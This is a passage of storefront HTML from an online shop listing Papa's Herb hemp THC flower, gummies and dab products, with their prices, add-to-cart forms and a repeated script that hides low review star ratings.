				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "3.5 Gram",
				"quantity": 1
				}
			</script>

    <a href="/products/bubba-gum-indoor-thca-flower" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb BUBBA GUM INDOOR THCa FLOWER" title="Papa&#39;s Herb BUBBA GUM INDOOR THCa FLOWER"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_APPLE_FRITTER_2.png?v=1767118183" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_APPLE_FRITTER_2_168x.png?v=1767118183 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_APPLE_FRITTER_2_210x.png?v=1767118183 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_APPLE_FRITTER_2_450x.png?v=1767118183 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_APPLE_FRITTER_2_930x.png?v=1767118183 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_FLOWER_3.5G_APPLE_FRITTER_2.png?v=1767118183" alt="Papa&#39;s Herb BUBBA GUM INDOOR THCa FLOWER" title="Papa&#39;s Herb BUBBA GUM INDOOR THCa FLOWER" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/bubba-gum-indoor-thca-flower" title="Papa&#39;s Herb BUBBA GUM INDOOR THCa FLOWER">Papa's Herb BUBBA GUM INDOOR THCa FLOWER</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9083555184859" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$25.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$22.41</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$21.30</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9083555184859" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48094967234779" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9083555184859" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9083555152091" data-pid="9083555152091" ><script id="new_event_9083555152091" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48094967136475">
				{
				"item_id": "9083555152091",
				"item_name": "Papa&#39;s Herb Gelato 33 Gummies",
				"price":35.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "10 Pack",
				"quantity": 1
				}
			</script>

    <a href="/products/gelato-33-gummies" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb Gelato 33 Gummies" title="Papa&#39;s Herb Gelato 33 Gummies"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_3_1.webp?v=1768324632" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_3_1_168x.webp?v=1768324632 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_3_1_210x.webp?v=1768324632 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_3_1_450x.webp?v=1768324632 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_3_1_930x.webp?v=1768324632 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_1g_AIO_WATERMELON_Z_3_1.webp?v=1768324632" alt="Papa&#39;s Herb Gelato 33 Gummies" title="Papa&#39;s Herb Gelato 33 Gummies" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/gelato-33-gummies" title="Papa&#39;s Herb Gelato 33 Gummies">Papa's Herb Gelato 33 Gummies</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9083555152091" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$35.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$19.03</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$17.25</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9083555152091" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48094967136475" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9083555152091" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9074760253659" data-pid="9074760253659" ><script id="new_event_9074760253659" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9074760253659">
				{
				"item_id": "9074760253659",
				"item_name": "Papa&#39;s Herb 2G DABS GSC HYBRID",
				"price":55.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "Papa&#39;s Herb 2G DABS GSC HYBRID",
				"quantity": 1
				}
			</script>

    <a href="/products/2g-dabs-gsc-hybrid" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb 2G DABS GSC HYBRID" title="Papa&#39;s Herb 2G DABS GSC HYBRID"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GSC_LIVE_RESIN_682318f5-9b5d-4089-a99a-2306060bcb29.png?v=1765993203" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GSC_LIVE_RESIN_682318f5-9b5d-4089-a99a-2306060bcb29_168x.png?v=1765993203 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GSC_LIVE_RESIN_682318f5-9b5d-4089-a99a-2306060bcb29_210x.png?v=1765993203 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GSC_LIVE_RESIN_682318f5-9b5d-4089-a99a-2306060bcb29_450x.png?v=1765993203 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GSC_LIVE_RESIN_682318f5-9b5d-4089-a99a-2306060bcb29_930x.png?v=1765993203 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GSC_LIVE_RESIN_682318f5-9b5d-4089-a99a-2306060bcb29.png?v=1765993203" alt="Papa&#39;s Herb 2G DABS GSC HYBRID" title="Papa&#39;s Herb 2G DABS GSC HYBRID" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/2g-dabs-gsc-hybrid" title="Papa&#39;s Herb 2G DABS GSC HYBRID">Papa's Herb 2G DABS GSC HYBRID</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9074760253659" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$55.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$38.05</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$34.50</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9074760253659" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48063096324315" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9074760253659" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9074445811931" data-pid="9074445811931" ><script id="new_event_9074445811931" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9074445811931">
				{
				"item_id": "9074445811931",
				"item_name": "Papa&#39;s Herb 2G DABS PINEAPPLE EXPRESS SATIVA",
				"price":55.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "Papa&#39;s Herb 2G DABS PINEAPPLE EXPRESS SATIVA",
				"quantity": 1
				}
			</script>

    <a href="/products/2g-dabs-pineapple-express-sativa" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb 2G DABS PINEAPPLE EXPRESS SATIVA" title="Papa&#39;s Herb 2G DABS PINEAPPLE EXPRESS SATIVA"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_PINEAPPLE_EXPRESS_LIVE_RESIN_133c3f1b-ea55-4bef-b9d1-95144ad3bb80.png?v=1765921864" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_PINEAPPLE_EXPRESS_LIVE_RESIN_133c3f1b-ea55-4bef-b9d1-95144ad3bb80_168x.png?v=1765921864 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_PINEAPPLE_EXPRESS_LIVE_RESIN_133c3f1b-ea55-4bef-b9d1-95144ad3bb80_210x.png?v=1765921864 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_PINEAPPLE_EXPRESS_LIVE_RESIN_133c3f1b-ea55-4bef-b9d1-95144ad3bb80_450x.png?v=1765921864 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_PINEAPPLE_EXPRESS_LIVE_RESIN_133c3f1b-ea55-4bef-b9d1-95144ad3bb80_930x.png?v=1765921864 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_PINEAPPLE_EXPRESS_LIVE_RESIN_133c3f1b-ea55-4bef-b9d1-95144ad3bb80.png?v=1765921864" alt="Papa&#39;s Herb 2G DABS PINEAPPLE EXPRESS SATIVA" title="Papa&#39;s Herb 2G DABS PINEAPPLE EXPRESS SATIVA" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/2g-dabs-pineapple-express-sativa" title="Papa&#39;s Herb 2G DABS PINEAPPLE EXPRESS SATIVA">Papa's Herb 2G DABS PINEAPPLE EXPRESS SATIVA</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9074445811931" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$55.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$38.05</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$34.50</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9074445811931" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48060307177691" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9074445811931" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9074445779163" data-pid="9074445779163" ><script id="new_event_9074445779163" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9074445779163">
				{
				"item_id": "9074445779163",
				"item_name": "Papa&#39;s Herb 2G DABS WATERMELON Z INDICA",
				"price":55.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "Papa&#39;s Herb 2G DABS WATERMELON Z INDICA",
				"quantity": 1
				}
			</script>

    <a href="/products/2g-dabs-watermelon-z-indica" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb 2G DABS WATERMELON Z INDICA" title="Papa&#39;s Herb 2G DABS WATERMELON Z INDICA"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_WATERMELON_Z_LIVE_RESIN_21b25708-5497-4811-93a1-41db16e9d7af.png?v=1765921864" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_WATERMELON_Z_LIVE_RESIN_21b25708-5497-4811-93a1-41db16e9d7af_168x.png?v=1765921864 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_WATERMELON_Z_LIVE_RESIN_21b25708-5497-4811-93a1-41db16e9d7af_210x.png?v=1765921864 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_WATERMELON_Z_LIVE_RESIN_21b25708-5497-4811-93a1-41db16e9d7af_450x.png?v=1765921864 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_WATERMELON_Z_LIVE_RESIN_21b25708-5497-4811-93a1-41db16e9d7af_930x.png?v=1765921864 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_WATERMELON_Z_LIVE_RESIN_21b25708-5497-4811-93a1-41db16e9d7af.png?v=1765921864" alt="Papa&#39;s Herb 2G DABS WATERMELON Z INDICA" title="Papa&#39;s Herb 2G DABS WATERMELON Z INDICA" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/2g-dabs-watermelon-z-indica" title="Papa&#39;s Herb 2G DABS WATERMELON Z INDICA">Papa's Herb 2G DABS WATERMELON Z INDICA</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9074445779163" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$55.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$38.05</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$34.50</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9074445779163" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48060307144923" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9074445779163" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9074445713627" data-pid="9074445713627" ><script id="new_event_9074445713627" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9074445713627">
				{
				"item_id": "9074445713627",
				"item_name": "Papa&#39;s Herb 2G DABS BUBBA GUM INDICA",
				"price":55.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "Papa&#39;s Herb 2G DABS BUBBA GUM INDICA",
				"quantity": 1
				}
			</script>

    <a href="/products/2g-dabs-bubba-gum-indica" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb 2G DABS BUBBA GUM INDICA" title="Papa&#39;s Herb 2G DABS BUBBA GUM INDICA"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
